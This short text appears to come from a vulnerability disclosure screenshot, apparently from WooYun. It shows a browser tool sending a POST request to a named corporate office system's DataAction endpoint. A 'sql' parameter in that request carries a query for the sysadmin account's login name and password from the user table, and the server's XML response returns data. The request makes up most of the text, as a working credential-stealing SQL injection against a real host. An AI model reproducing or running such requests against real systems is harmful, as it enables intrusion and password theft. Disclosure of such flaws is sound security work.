 INT SQL- XSS- Encryption- Encoding- Other-
Load URL https://oa.leyou.com/ServiceAction/com.eweaver.base.DataAction
Split URL
Execute
Enable Post data Enable Referrer
Post data sql=|20select|20LONGONNAME,LOGONPASS|20from|20sysuser|20where|20LONGONNAME|20=|20'sysadmin'
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
<data>sysadmin__ </data>
www.wooyun.org